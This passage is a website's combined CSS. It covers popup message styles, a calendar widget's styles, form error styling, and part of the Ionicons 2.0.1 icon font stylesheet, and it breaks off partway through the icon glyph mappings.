none; margin: 10px 0 0 0; border: none; padding: 10px; font-size: 16px; font-weight: 600; } .top-bar figure.star-rtng { display: inline-block; float: right; position: relative; } .reqt_writer_panel .theme-btn:hover { background: #287f36; } #facebox .formWrap table { padding: 0px; } #facebox .formWrap table td { padding-top: 10px; vertical-align: top; } #facebox .formWrap select { border: 1px solid #bcbdbb; } #facebox .formWrap .greenBtn { border-radius: 3px; } .ui-helper-hidden-accessible { display: none; } .theme-btn.bck-btn { font-size: 16px; font-weight: 600; padding: 8px 18px; background-color: #33EC0F; margin-bottom: 10px; border: none; } #captcha_image { float: left; top: 10px; width: 154px; } .warning { background-image: url(images/error.png); background-position: 15px center; background-repeat: no-repeat; border: 1px solid #FFC237; background-color: #FFEAA8; color: #826200; } .success { background-image: url(images/accept.png); background-position: 15px center; background-repeat: no-repeat; border: 1px solid #99C600; background-color: #EFFFB9; color: #3C5A01; } .failure { background-image: url(images/exclamation.png); background-position: 15px center; background-repeat: no-repeat; border: 1px solid #EB5339; background-color: #FCCAC2; color: #AC260F; } .information { background-image: url(images/information.png); background-position: 15px center; background-repeat: no-repeat; border: 1px solid #418ACC; background-color: #D0E4F4; color: #235685; } .messages { background-image: url(images/email.png); background-position: 15px center; background-repeat: no-repeat; border: 1px solid #42B4FF; background-color: #9DDFFF; color: #835F21; } .popup_msg { padding: 20px 50px; position: relative; min-width: 280px; } .popup_msg > p { font-weight: 600; } .popup_msg.success { border-radius: 2px; } .popup_msg.success:before { /* content:"\f120"; */ font-family: "Ionicons"; font-size: 23px; left: 15px; position: absolute; text-align: center; top: 10px; width: 30px; color: #33EC0F; } .popup_msg.failure:before { /*  content: "\f100"; */ font-family: "Ionicons"; font-size: 23px; left: 15px; position: absolute; text-align: center; top: 10px; width: 30px; } .popup_msg.failure { border: none; border-radius: 2px; } .popup_msg.information:before { /*  content: "\f149"; */ font-family: "Ionicons"; font-size: 23px; left: 15px; position: absolute; text-align: center; top: 10px; width: 30px; } .popup_msg.information { border: none; border-radius: 2px; } /*----no result found ---*/ /*---26-06-2015---*/ .reactive { text-align:center;} .reactive p{padding:7px 0 15px 0;} .reactive .greenBtn{font-size:14px;} .reactive p span{font-weight:bold;color:#333;} #facebox .formWrap table tr td{position: relative;} #facebox .formWrap  #frm_mbs_id_frmCustomerRegistration #cal_trigger_task_due_date{top:20px; right: 10px;} /* The main calendar widget.  DIV containing a table. */ div.calendar { position: relative; z-index:10001; } .calendar { -moz-box-shadow:0 0px 7px rgba(0, 0, 0, 0.6); -webkit-box-shadow: 0 0px 7px rgba(0, 0, 0, 0.6); box-shadow:0 0px 7px rgba(0, 0, 0, 0.6); /*border: 1px solid #cccccc;*/ background: #fff; border-radius:2px; overflow:hidden; } .calendar table { font-size: 11px; color: #000; cursor: default; } /* Header part -- contains navigation buttons and day names. */ .calendar .button { /* "<<", "<", ">", ">>" buttons have this class */ text-align: center;    /* They are the navigation buttons */ padding: 5px;          /* Make the buttons seem like they're pressing */ } .calendar .nav { background:  url(menuarrow.gif) no-repeat 100% 100%; } .calendar thead .title { /* This holds the current "month, year" */ font-weight: 600;      /* Pressing it will take you to the current date */ text-align: center; background: #fff; color: #000; padding: 2px; } .calendar thead .headrow { /* Row <TR> containing navigation buttons */ background: #fff; color: #777; border-top:solid 1px #ccc; border-bottom:solid 1px #ccc; } .calendar thead .daynames { /* Row <TR> containing the day names */ background: none; } .calendar thead .name { /* Cells <TD> containing the day names */ background:#1484ad; padding:8px 7px; text-align: center; color: #fff; } .calendar thead .weekend { /* How a weekend day name shows in header */ color: #fff; } .calendar thead .hilite { /* How do the buttons in header appear when hover */ /*background-color: #aaf;*/ color: #fff; background:#0e79a0;/*	border: 1px solid #04f;*/ } .calendar thead .active { background:#0e79a0; /* Active (pressed) buttons in header */ } /* The body part -- contains all the days in month. */ .calendar tbody .day { /* Cells <TD> containing month days dates */ width: auto; color: #666666; text-align: center; padding:5px 8px; } .calendar tbody .day.hilite{} .calendar tbody .day.othermonth { font-size: 80%; color: #bbb; } .calendar tbody .day.othermonth.oweekend { color: #fbb; } .calendar table .wn { padding: 2px 3px 2px 2px; border-right: 1px solid #000; background: #fff; } .calendar tbody .rowhilite td { background:#f6f6f6; } .calendar tbody .rowhilite td.wn { } .calendar tbody td.hilite {background: #fff; border:solid 1px #1484ad; color:#1484ad; cursor:pointer; }/* Hovered cells <TD> */ .calendar tbody td.active { /* Active (pressed) cells <TD> */ background: #fff; border:solid 1px #1484ad; color:#1484ad; } .calendar tbody td.selected { /* Cell showing today date */ background: #fff; border:solid 1px #1484ad; color:#1484ad; } .calendar tbody td.weekend { /* Cells showing weekend days */ color: #000; } .calendar tbody td.today { /* Cell showing selected date */ font-weight:600; color: #1484ad; } .calendar tbody .disabled { color: #999; } .calendar tbody .emptycell { /* Empty cells (the best is to hide them) */ visibility: hidden; } .calendar tbody .emptyrow { /* Empty row (some months need less than 6 rows) */ display: none; } /* The footer part -- status bar and "Close" button */ .calendar tfoot .footrow { /* The <TR> in footer (only one right now) */ text-align: center; background: #556; color: #fff; } .calendar tfoot .ttip { /* Tooltip (status bar) cell <TD> */ background: #fff; color: #777; border-top: 1px solid #d7d7d7; padding:10px; } .calendar tfoot .hilite { /* Hover style for buttons in footer */ background: #aaf; border: 1px solid #04f; color: #000; padding: 1px; } .calendar tfoot .active { /* Active (pressed) style for buttons in footer */ background: #77c; padding: 2px 0px 0px 2px; } /* Combo boxes (menus that display months/years for direct selection) */ .calendar .combo { position: absolute; display: none; top: 0px; left: 0px; width: 4em; cursor: default; border: 1px solid #655; background: #def; color: #000; font-size: 90%; z-index: 100; } .calendar .combo .label, .calendar .combo .label-IEfix { text-align: center; padding: 1px; } .calendar .combo .label-IEfix { width: 4em; } .calendar .combo .hilite { background: #acf; } .calendar .combo .active { border-top: 1px solid #46a; border-bottom: 1px solid #46a; background: #eef; font-weight: bold; } .calendar td.time { border-top: 1px solid #d7d7d7; padding:5px 0; text-align: center; background-color: #f3f3f3; } .calendar td.time .hour, .calendar td.time .minute, .calendar td.time .ampm { padding:5px 8px; border: 1px solid #d7d7d7; color:#666666; margin:0 8px; background-color: #fff; } .calendar td.time .ampm { text-align: center; } .calendar td.time .colon { } .calendar td.time span.hilite { border-color: #1484ad; background-color: #1484ad; color: #fff; } .calendar td.time span.active { border-color: #0e79a0; background-color: #0e79a0; color: #fff; } @CHARSET "ISO-8859-1"; .field-processing{ background: url("images/ajax2.gif") no-repeat; } /* ul.errorlist{ color: #f00; padding: 0; margin: 0; } ul.errorlist li, ul.errorlist li a{ color: #f00 !important; }  */ ul.errorlist{ color: #f00; margin:0px; padding:0px; clear:both !important; display:block; font-size: 12px; } ul.errorlist li, ul.errorlist li a{ color: #f00; text-align:left; /*float:left; clear:both; cursor:text; font-weight:bold;*/ } input.error, select.error, textarea.error{ border: 2px solid #f00 !important; } /* .div_msg{ border: 1px solid #090; margin: 5px; } .div_msg ul{ list-style: none; } .div_msg ul li{ color: #090; font-weight: bold; } .div_error{ border: 1px solid #f00; margin: 5px; font-weight: bold; color: #f00; } .div_error ul, .div_error ul li, .div_error ul li a{ font-weight: normal; color: #f00; } */ .div_msg { background-color: #eee; border: 1px solid green; margin: 0 0 20px 0; font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#333333; } .div_msg ul  { font-family:Arial, Helvetica, sans-serif; color:green; font-style: italic; padding:0px; margin:0px; } .div_msg ul  li{ padding:8px;} .div_error { background-color: #eee; border: 1px solid red; margin: 0 0 20px 0; font-family:Arial, Helvetica, sans-serif; font-size:12px; /* padding:5px; */ color:#333333; padding: 5px; } .div_error ul li { font-family:Arial, Helvetica, sans-serif; color: red; font-style: italic } .spn_must_field {color:#f00; padding-left:3px;} @CHARSET "ISO-8859-1"; #mbsmessage{ position: fixed; top: 0px; left: 0px; text-align: center; width: 100%; padding: 0; margin: 0; font-size:12px; font-weight:normal; } #mbsmessage td{ padding:0px; margin:0px; } #mbsmessage .content, #mbsmessage .tdclose{ background: #ff0; color: #000; font-weight: bold; } #mbsmessage .content{ padding: 0px 10px; } #mbsmessage .tdclose img{ cursor: pointer; } #mbsmessage .content a{ text-decoration: underline; } #mbsmessage .content a:hover{ text-decoration: none; }@charset "UTF-8"; /*! Ionicons, v2.0.1 Created by Ben Sperry for the Ionic Framework, https://ionicons.com/ https://twitter.com/benjsperry  https://twitter.com/ionicframework MIT License: https://github.com/driftyco/ionicons Android-style icons originally built by Google’s Material Design Icons: https://github.com/google/material-design-icons used under CC BY https://creativecommons.org/licenses/by/4.0/ Modified icons to fit ionicon’s grid from original. */ @font-face { font-family: "Ionicons"; src: url("fonts/ionicons.eot?v=2.0.1"); src: url("fonts/ionicons.eot?v=2.0.1#iefix") format("embedded-opentype"), url("fonts/ionicons.ttf?v=2.0.1") format("truetype"), url("fonts/ionicons.woff?v=2.0.1") format("woff"), url("fonts/ionicons.svg?v=2.0.1#Ionicons") format("svg"); font-weight: normal; font-style: normal; } .ion, .ionicons, .ion-alert:before, .ion-alert-circled:before, .ion-android-add:before, .ion-android-add-circle:before, .ion-android-alarm-clock:before, .ion-android-alert:before, .ion-android-apps:before, .ion-android-archive:before, .ion-android-arrow-back:before, .ion-android-arrow-down:before, .ion-android-arrow-dropdown:before, .ion-android-arrow-dropdown-circle:before, .ion-android-arrow-dropleft:before, .ion-android-arrow-dropleft-circle:before, .ion-android-arrow-dropright:before, .ion-android-arrow-dropright-circle:before, .ion-android-arrow-dropup:before, .ion-android-arrow-dropup-circle:before, .ion-android-arrow-forward:before, .ion-android-arrow-up:before, .ion-android-attach:before, .ion-android-bar:before, .ion-android-bicycle:before, .ion-android-boat:before, .ion-android-bookmark:before, .ion-android-bulb:before, .ion-android-bus:before, .ion-android-calendar:before, .ion-android-call:before, .ion-android-camera:before, .ion-android-cancel:before, .ion-android-car:before, .ion-android-cart:before, .ion-android-chat:before, .ion-android-checkbox:before, .ion-android-checkbox-blank:before, .ion-android-checkbox-outline:before, .ion-android-checkbox-outline-blank:before, .ion-android-checkmark-circle:before, .ion-android-clipboard:before, .ion-android-close:before, .ion-android-cloud:before, .ion-android-cloud-circle:before, .ion-android-cloud-done:before, .ion-android-cloud-outline:before, .ion-android-color-palette:before, .ion-android-compass:before, .ion-android-contact:before, .ion-android-contacts:before, .ion-android-contract:before, .ion-android-create:before, .ion-android-delete:before, .ion-android-desktop:before, .ion-android-document:before, .ion-android-done:before, .ion-android-done-all:before, .ion-android-download:before, .ion-android-drafts:before, .ion-android-exit:before, .ion-android-expand:before, .ion-android-favorite:before, .ion-android-favorite-outline:before, .ion-android-film:before, .ion-android-folder:before, .ion-android-folder-open:before, .ion-android-funnel:before, .ion-android-globe:before, .ion-android-hand:before, .ion-android-hangout:before, .ion-android-happy:before, .ion-android-home:before, .ion-android-image:before, .ion-android-laptop:before, .ion-android-list:before, .ion-android-locate:before, .ion-android-lock:before, .ion-android-mail:before, .ion-android-map:before, .ion-android-menu:before, .ion-android-microphone:before, .ion-android-microphone-off:before, .ion-android-more-horizontal:before, .ion-android-more-vertical:before, .ion-android-navigate:before, .ion-android-notifications:before, .ion-android-notifications-none:before, .ion-android-notifications-off:before, .ion-android-open:before, .ion-android-options:before, .ion-android-people:before, .ion-android-person:before, .ion-android-person-add:before, .ion-android-phone-landscape:before, .ion-android-phone-portrait:before, .ion-android-pin:before, .ion-android-plane:before, .ion-android-playstore:before, .ion-android-print:before, .ion-android-radio-button-off:before, .ion-android-radio-button-on:before, .ion-android-refresh:before, .ion-android-remove:before, .ion-android-remove-circle:before, .ion-android-restaurant:before, .ion-android-sad:before, .ion-android-search:before, .ion-android-send:before, .ion-android-settings:before, .ion-android-share:before, .ion-android-share-alt:before, .ion-android-star:before, .ion-android-star-half:before, .ion-android-star-outline:before, .ion-android-stopwatch:before, .ion-android-subway:before, .ion-android-sunny:before, .ion-android-sync:before, .ion-android-textsms:before, .ion-android-time:before, .ion-android-train:before, .ion-android-unlock:before, .ion-android-upload:before, .ion-android-volume-down:before, .ion-android-volume-mute:before, .ion-android-volume-off:before, .ion-android-volume-up:before, .ion-android-walk:before, .ion-android-warning:before, .ion-android-watch:before, .ion-android-wifi:before, .ion-aperture:before, .ion-archive:before, .ion-arrow-down-a:before, .ion-arrow-down-b:before, .ion-arrow-down-c:before, .ion-arrow-expand:before, .ion-arrow-graph-down-left:before, .ion-arrow-graph-down-right:before, .ion-arrow-graph-up-left:before, .ion-arrow-graph-up-right:before, .ion-arrow-left-a:before, .ion-arrow-left-b:before, .ion-arrow-left-c:before, .ion-arrow-move:before, .ion-arrow-resize:before, .ion-arrow-return-left:before, .ion-arrow-return-right:before, .ion-arrow-right-a:before, .ion-arrow-right-b:before, .ion-arrow-right-c:before, .ion-arrow-shrink:before, .ion-arrow-swap:before, .ion-arrow-up-a:before, .ion-arrow-up-b:before, .ion-arrow-up-c:before, .ion-asterisk:before, .ion-at:before, .ion-backspace:before, .ion-backspace-outline:before, .ion-bag:before, .ion-battery-charging:before, .ion-battery-empty:before, .ion-battery-full:before, .ion-battery-half:before, .ion-battery-low:before, .ion-beaker:before, .ion-beer:before, .ion-bluetooth:before, .ion-bonfire:before, .ion-bookmark:before, .ion-bowtie:before, .ion-briefcase:before, .ion-bug:before, .ion-calculator:before, .ion-calendar:before, .ion-camera:before, .ion-card:before, .ion-cash:before, .ion-chatbox:before, .ion-chatbox-working:before, .ion-chatboxes:before, .ion-chatbubble:before, .ion-chatbubble-working:before, .ion-chatbubbles:before, .ion-checkmark:before, .ion-checkmark-circled:before, .ion-checkmark-round:before, .ion-chevron-down:before, .ion-chevron-left:before, .ion-chevron-right:before, .ion-chevron-up:before, .ion-clipboard:before, .ion-clock:before, .ion-close:before, .ion-close-circled:before, .ion-close-round:before, .ion-closed-captioning:before, .ion-cloud:before, .ion-code:before, .ion-code-download:before, .ion-code-working:before, .ion-coffee:before, .ion-compass:before, .ion-compose:before, .ion-connection-bars:before, .ion-contrast:before, .ion-crop:before, .ion-cube:before, .ion-disc:before, .ion-document:before, .ion-document-text:before, .ion-drag:before, .ion-earth:before, .ion-easel:before, .ion-edit:before, .ion-egg:before, .ion-eject:before, .ion-email:before, .ion-email-unread:before, .ion-erlenmeyer-flask:before, .ion-erlenmeyer-flask-bubbles:before, .ion-eye:before, .ion-eye-disabled:before, .ion-female:before, .ion-filing:before, .ion-film-marker:before, .ion-fireball:before, .ion-flag:before, .ion-flame:before, .ion-flash:before, .ion-flash-off:before, .ion-folder:before, .ion-fork:before, .ion-fork-repo:before, .ion-forward:before, .ion-funnel:before, .ion-gear-a:before, .ion-gear-b:before, .ion-grid:before, .ion-hammer:before, .ion-happy:before, .ion-happy-outline:before, .ion-headphone:before, .ion-heart:before, .ion-heart-broken:before, .ion-help:before, .ion-help-buoy:before, .ion-help-circled:before, .ion-home:before, .ion-icecream:before, .ion-image:before, .ion-images:before, .ion-information:before, .ion-information-circled:before, .ion-ionic:before, .ion-ios-alarm:before, .ion-ios-alarm-outline:before, .ion-ios-albums:before, .ion-ios-albums-outline:before, .ion-ios-americanfootball:before, .ion-ios-americanfootball-outline:before, .ion-ios-analytics:before, .ion-ios-analytics-outline:before, .ion-ios-arrow-back:before, .ion-ios-arrow-down:before, .ion-ios-arrow-forward:before, .ion-ios-arrow-left:before, .ion-ios-arrow-right:before, .ion-ios-arrow-thin-down:before, .ion-ios-arrow-thin-left:before, .ion-ios-arrow-thin-right:before, .ion-ios-arrow-thin-up:before, .ion-ios-arrow-up:before, .ion-ios-at:before, .ion-ios-at-outline:before, .ion-ios-barcode:before, .ion-ios-barcode-outline:before, .ion-ios-baseball:before, .ion-ios-baseball-outline:before, .ion-ios-basketball:before, .ion-ios-basketball-outline:before, .ion-ios-bell:before, .ion-ios-bell-outline:before, .ion-ios-body:before, .ion-ios-body-outline:before, .ion-ios-bolt:before, .ion-ios-bolt-outline:before, .ion-ios-book:before, .ion-ios-book-outline:before, .ion-ios-bookmarks:before, .ion-ios-bookmarks-outline:before, .ion-ios-box:before, .ion-ios-box-outline:before, .ion-ios-briefcase:before, .ion-ios-briefcase-outline:before, .ion-ios-browsers:before, .ion-ios-browsers-outline:before, .ion-ios-calculator:before, .ion-ios-calculator-outline:before, .ion-ios-calendar:before, .ion-ios-calendar-outline:before, .ion-ios-camera:before, .ion-ios-camera-outline:before, .ion-ios-cart:before, .ion-ios-cart-outline:before, .ion-ios-chatboxes:before, .ion-ios-chatboxes-outline:before, .ion-ios-chatbubble:before, .ion-ios-chatbubble-outline:before, .ion-ios-checkmark:before, .ion-ios-checkmark-empty:before, .ion-ios-checkmark-outline:before, .ion-ios-circle-filled:before, .ion-ios-circle-outline:before, .ion-ios-clock:before, .ion-ios-clock-outline:before, .ion-ios-close:before, .ion-ios-close-empty:before, .ion-ios-close-outline:before, .ion-ios-cloud:before, .ion-ios-cloud-download:before, .ion-ios-cloud-download-outline:before, .ion-ios-cloud-outline:before, .ion-ios-cloud-upload:before, .ion-ios-cloud-upload-outline:before, .ion-ios-cloudy:before, .ion-ios-cloudy-night:before, .ion-ios-cloudy-night-outline:before, .ion-ios-cloudy-outline:before, .ion-ios-cog:before, .ion-ios-cog-outline:before, .ion-ios-color-filter:before, .ion-ios-color-filter-outline:before, .ion-ios-color-wand:before, .ion-ios-color-wand-outline:before, .ion-ios-compose:before, .ion-ios-compose-outline:before, .ion-ios-contact:before, .ion-ios-contact-outline:before, .ion-ios-copy:before, .ion-ios-copy-outline:before, .ion-ios-crop:before, .ion-ios-crop-strong:before, .ion-ios-download:before, .ion-ios-download-outline:before, .ion-ios-drag:before, .ion-ios-email:before, .ion-ios-email-outline:before, .ion-ios-eye:before, .ion-ios-eye-outline:before, .ion-ios-fastforward:before, .ion-ios-fastforward-outline:before, .ion-ios-filing:before, .ion-ios-filing-outline:before, .ion-ios-film:before, .ion-ios-film-outline:before, .ion-ios-flag:before, .ion-ios-flag-outline:before, .ion-ios-flame:before, .ion-ios-flame-outline:before, .ion-ios-flask:before, .ion-ios-flask-outline:before, .ion-ios-flower:before, .ion-ios-flower-outline:before, .ion-ios-folder:before, .ion-ios-folder-outline:before, .ion-ios-football:before, .ion-ios-football-outline:before, .ion-ios-game-controller-a:before, .ion-ios-game-controller-a-outline:before, .ion-ios-game-controller-b:before, .ion-ios-game-controller-b-outline:before, .ion-ios-gear:before, .ion-ios-gear-outline:before, .ion-ios-glasses:before, .ion-ios-glasses-outline:before, .ion-ios-grid-view:before, .ion-ios-grid-view-outline:before, .ion-ios-heart:before, .ion-ios-heart-outline:before, .ion-ios-help:before, .ion-ios-help-empty:before, .ion-ios-help-outline:before, .ion-ios-home:before, .ion-ios-home-outline:before, .ion-ios-infinite:before, .ion-ios-infinite-outline:before, .ion-ios-information:before, .ion-ios-information-empty:before, .ion-ios-information-outline:before, .ion-ios-ionic-outline:before, .ion-ios-keypad:before, .ion-ios-keypad-outline:before, .ion-ios-lightbulb:before, .ion-ios-lightbulb-outline:before, .ion-ios-list:before, .ion-ios-list-outline:before, .ion-ios-location:before, .ion-ios-location-outline:before, .ion-ios-locked:before, .ion-ios-locked-outline:before, .ion-ios-loop:before, .ion-ios-loop-strong:before, .ion-ios-medical:before, .ion-ios-medical-outline:before, .ion-ios-medkit:before, .ion-ios-medkit-outline:before, .ion-ios-mic:before, .ion-ios-mic-off:before, .ion-ios-mic-outline:before, .ion-ios-minus:before, .ion-ios-minus-empty:before, .ion-ios-minus-outline:before, .ion-ios-monitor:before, .ion-ios-monitor-outline:before, .ion-ios-moon:before, .ion-ios-moon-outline:before, .ion-ios-more:before, .ion-ios-more-outline:before, .ion-ios-musical-note:before, .ion-ios-musical-notes:before, .ion-ios-navigate:before, .ion-ios-navigate-outline:before, .ion-ios-nutrition:before, .ion-ios-nutrition-outline:before, .ion-ios-paper:before, .ion-ios-paper-outline:before, .ion-ios-paperplane:before, .ion-ios-paperplane-outline:before, .ion-ios-partlysunny:before, .ion-ios-partlysunny-outline:before, .ion-ios-pause:before, .ion-ios-pause-outline:before, .ion-ios-paw:before, .ion-ios-paw-outline:before, .ion-ios-people:before, .ion-ios-people-outline:before, .ion-ios-person:before, .ion-ios-person-outline:before, .ion-ios-personadd:before, .ion-ios-personadd-outline:before, .ion-ios-photos:before, .ion-ios-photos-outline:before, .ion-ios-pie:before, .ion-ios-pie-outline:before, .ion-ios-pint:before, .ion-ios-pint-outline:before, .ion-ios-play:before, .ion-ios-play-outline:before, .ion-ios-plus:before, .ion-ios-plus-empty:before, .ion-ios-plus-outline:before, .ion-ios-pricetag:before, .ion-ios-pricetag-outline:before, .ion-ios-pricetags:before, .ion-ios-pricetags-outline:before, .ion-ios-printer:before, .ion-ios-printer-outline:before, .ion-ios-pulse:before, .ion-ios-pulse-strong:before, .ion-ios-rainy:before, .ion-ios-rainy-outline:before, .ion-ios-recording:before, .ion-ios-recording-outline:before, .ion-ios-redo:before, .ion-ios-redo-outline:before, .ion-ios-refresh:before, .ion-ios-refresh-empty:before, .ion-ios-refresh-outline:before, .ion-ios-reload:before, .ion-ios-reverse-camera:before, .ion-ios-reverse-camera-outline:before, .ion-ios-rewind:before, .ion-ios-rewind-outline:before, .ion-ios-rose:before, .ion-ios-rose-outline:before, .ion-ios-search:before, .ion-ios-search-strong:before, .ion-ios-settings:before, .ion-ios-settings-strong:before, .ion-ios-shuffle:before, .ion-ios-shuffle-strong:before, .ion-ios-skipbackward:before, .ion-ios-skipbackward-outline:before, .ion-ios-skipforward:before, .ion-ios-skipforward-outline:before, .ion-ios-snowy:before, .ion-ios-speedometer:before, .ion-ios-speedometer-outline:before, .ion-ios-star:before, .ion-ios-star-half:before, .ion-ios-star-outline:before, .ion-ios-stopwatch:before, .ion-ios-stopwatch-outline:before, .ion-ios-sunny:before, .ion-ios-sunny-outline:before, .ion-ios-telephone:before, .ion-ios-telephone-outline:before, .ion-ios-tennisball:before, .ion-ios-tennisball-outline:before, .ion-ios-thunderstorm:before, .ion-ios-thunderstorm-outline:before, .ion-ios-time:before, .ion-ios-time-outline:before, .ion-ios-timer:before, .ion-ios-timer-outline:before, .ion-ios-toggle:before, .ion-ios-toggle-outline:before, .ion-ios-trash:before, .ion-ios-trash-outline:before, .ion-ios-undo:before, .ion-ios-undo-outline:before, .ion-ios-unlocked:before, .ion-ios-unlocked-outline:before, .ion-ios-upload:before, .ion-ios-upload-outline:before, .ion-ios-videocam:before, .ion-ios-videocam-outline:before, .ion-ios-volume-high:before, .ion-ios-volume-low:before, .ion-ios-wineglass:before, .ion-ios-wineglass-outline:before, .ion-ios-world:before, .ion-ios-world-outline:before, .ion-ipad:before, .ion-iphone:before, .ion-ipod:before, .ion-jet:before, .ion-key:before, .ion-knife:before, .ion-laptop:before, .ion-leaf:before, .ion-levels:before, .ion-lightbulb:before, .ion-link:before, .ion-load-a:before, .ion-load-b:before, .ion-load-c:before, .ion-load-d:before, .ion-location:before, .ion-lock-combination:before, .ion-locked:before, .ion-log-in:before, .ion-log-out:before, .ion-loop:before, .ion-magnet:before, .ion-male:before, .ion-man:before, .ion-map:before, .ion-medkit:before, .ion-merge:before, .ion-mic-a:before, .ion-mic-b:before, .ion-mic-c:before, .ion-minus:before, .ion-minus-circled:before, .ion-minus-round:before, .ion-model-s:before, .ion-monitor:before, .ion-more:before, .ion-mouse:before, .ion-music-note:before, .ion-navicon:before, .ion-navicon-round:before, .ion-navigate:before, .ion-network:before, .ion-no-smoking:before, .ion-nuclear:before, .ion-outlet:before, .ion-paintbrush:before, .ion-paintbucket:before, .ion-paper-airplane:before, .ion-paperclip:before, .ion-pause:before, .ion-person:before, .ion-person-add:before, .ion-person-stalker:before, .ion-pie-graph:before, .ion-pin:before, .ion-pinpoint:before, .ion-pizza:before, .ion-plane:before, .ion-planet:before, .ion-play:before, .ion-playstation:before, .ion-plus:before, .ion-plus-circled:before, .ion-plus-round:before, .ion-podium:before, .ion-pound:before, .ion-power:before, .ion-pricetag:before, .ion-pricetags:before, .ion-printer:before, .ion-pull-request:before, .ion-qr-scanner:before, .ion-quote:before, .ion-radio-waves:before, .ion-record:before, .ion-refresh:before, .ion-reply:before, .ion-reply-all:before, .ion-ribbon-a:before, .ion-ribbon-b:before, .ion-sad:before, .ion-sad-outline:before, .ion-scissors:before, .ion-search:before, .ion-settings:before, .ion-share:before, .ion-shuffle:before, .ion-skip-backward:before, .ion-skip-forward:before, .ion-social-android:before, .ion-social-android-outline:before, .ion-social-angular:before, .ion-social-angular-outline:before, .ion-social-apple:before, .ion-social-apple-outline:before, .ion-social-bitcoin:before, .ion-social-bitcoin-outline:before, .ion-social-buffer:before, .ion-social-buffer-outline:before, .ion-social-chrome:before, .ion-social-chrome-outline:before, .ion-social-codepen:before, .ion-social-codepen-outline:before, .ion-social-css3:before, .ion-social-css3-outline:before, .ion-social-designernews:before, .ion-social-designernews-outline:before, .ion-social-dribbble:before, .ion-social-dribbble-outline:before, .ion-social-dropbox:before, .ion-social-dropbox-outline:before, .ion-social-euro:before, .ion-social-euro-outline:before, .ion-social-facebook:before, .ion-social-facebook-outline:before, .ion-social-foursquare:before, .ion-social-foursquare-outline:before, .ion-social-freebsd-devil:before, .ion-social-github:before, .ion-social-github-outline:before, .ion-social-google:before, .ion-social-google-outline:before, .ion-social-googleplus:before, .ion-social-googleplus-outline:before, .ion-social-hackernews:before, .ion-social-hackernews-outline:before, .ion-social-html5:before, .ion-social-html5-outline:before, .ion-social-instagram:before, .ion-social-instagram-outline:before, .ion-social-javascript:before, .ion-social-javascript-outline:before, .ion-social-linkedin:before, .ion-social-linkedin-outline:before, .ion-social-markdown:before, .ion-social-nodejs:before, .ion-social-octocat:before, .ion-social-pinterest:before, .ion-social-pinterest-outline:before, .ion-social-python:before, .ion-social-reddit:before, .ion-social-reddit-outline:before, .ion-social-rss:before, .ion-social-rss-outline:before, .ion-social-sass:before, .ion-social-skype:before, .ion-social-skype-outline:before, .ion-social-snapchat:before, .ion-social-snapchat-outline:before, .ion-social-tumblr:before, .ion-social-tumblr-outline:before, .ion-social-tux:before, .ion-social-twitch:before, .ion-social-twitch-outline:before, .ion-social-twitter:before, .ion-social-twitter-outline:before, .ion-social-usd:before, .ion-social-usd-outline:before, .ion-social-vimeo:before, .ion-social-vimeo-outline:before, .ion-social-whatsapp:before, .ion-social-whatsapp-outline:before, .ion-social-windows:before, .ion-social-windows-outline:before, .ion-social-wordpress:before, .ion-social-wordpress-outline:before, .ion-social-yahoo:before, .ion-social-yahoo-outline:before, .ion-social-yen:before, .ion-social-yen-outline:before, .ion-social-youtube:before, .ion-social-youtube-outline:before, .ion-soup-can:before, .ion-soup-can-outline:before, .ion-speakerphone:before, .ion-speedometer:before, .ion-spoon:before, .ion-star:before, .ion-stats-bars:before, .ion-steam:before, .ion-stop:before, .ion-thermometer:before, .ion-thumbsdown:before, .ion-thumbsup:before, .ion-toggle:before, .ion-toggle-filled:before, .ion-transgender:before, .ion-trash-a:before, .ion-trash-b:before, .ion-trophy:before, .ion-tshirt:before, .ion-tshirt-outline:before, .ion-umbrella:before, .ion-university:before, .ion-unlocked:before, .ion-upload:before, .ion-usb:before, .ion-videocamera:before, .ion-volume-high:before, .ion-volume-low:before, .ion-volume-medium:before, .ion-volume-mute:before, .ion-wand:before, .ion-waterdrop:before, .ion-wifi:before, .ion-wineglass:before, .ion-woman:before, .ion-wrench:before, .ion-xbox:before { display: inline-block; font-family: "Ionicons"; speak: none; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; text-rendering: auto; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; } .ion-alert:before { content: "\f101"; } .ion-alert-circled:before { content: "\f100"; } .ion-android-add:before { content: "\f2c7"; } .ion-android-add-circle:before { content: "\f359"; } .ion-android-alarm-clock:before { content: "\f35a"; } .ion-android-alert:before { content: "\f35b"; } .ion-android-apps:before { content: "\f35c"; } .ion-android-archive:before { content: "\f2c9"; } .ion-android-arrow-back:before { content: "\f2ca"; } .ion-android-arrow-down:before { content: "\f35d"; } .ion-android-arrow-dropdown:before { content: "\f35f"; } .ion-android-arrow-dropdown-circle:before { content: "\f35e"; } .ion-android-arrow-dropleft:before { content: "\f361"; } .ion-android-arrow-dropleft-circle:before { content: "\f360"; } .ion-android-arrow-dropright:before { content: "\f363"; } .ion-android-arrow-dropright-circle:before { content: "\f362"; } .ion-android-arrow-dropup:before { content: "\f365"; } .ion-android-arrow-dropup-circle:before { content: "\f364"; } .ion-android-arrow-forward:before { content: "\f30f"; } .ion-android-arrow-up:before { content: "\f366"; } .ion-android-attach:before { content: "\f367"; } .ion-android-bar:before { content: "\f368"; } .ion-android-bicycle:before { content: "\f369"; } .ion-android-boat:before { content: "\f36a"; } .ion-android-bookmark:before { content: "\f36b"; } .ion-android-bulb:before { content: "\f36c"; } .ion-android-bus:before { content: "\f36d"; } .ion-android-calendar:before { content: "\f2d1"; } .ion-android-call:before { content: "\f2d2"; } .ion-android-camera:before { content: "\f2d3"; } .ion-android-cancel:before { content: "\f36e"; } .ion-android-car:before { content: "\f36f"; } .ion-android-cart:before { content: "\f370"; } .ion-android-chat:before { content: "\f2d4"; } .ion-android-checkbox:before { content: "\f374"; } .ion-android-checkbox-blank:before { content: "\f371"; } .ion-android-checkbox-outline:before { content: "\f373"; } .ion-android-checkbox-outline-blank:before { content: "\f372"; } .ion-android-checkmark-circle:before { content: "\f375"; } .ion-android-clipboard:before { content: "\f376"; } .ion-android-close:before { content: "\f2d7"; } .ion-android-cloud:before { content: "\f37a"; } .ion-android-cloud-circle:before { content: "\f377"; } .ion-android-cloud-done:before { content: "\f378"; } .ion-android-cloud-outline:before { content: "\f379"; } .ion-android-color-palette:before { content: "\f37b"; } .ion-android-compass:before { content: "\f37c"; } .ion-android-contact:before { content: "\f2d8"; } 